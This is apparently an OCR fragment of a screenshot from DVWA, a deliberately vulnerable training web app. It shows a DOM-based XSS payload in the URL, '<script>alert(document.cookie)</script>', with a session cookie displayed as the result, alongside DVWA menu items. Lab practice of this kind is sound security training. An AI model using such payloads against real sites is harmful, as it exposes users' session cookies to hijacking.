 victim/vuln/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script>
DVWA
Vulnerability: DOM Based Cross Site
Home
Instructions
Setup / Reset DB
security=high; PHPSESSID=ck5ssck7i0makep507pjod47n4
Brute Force
Command Injection
CSRF
OK
File Inclusion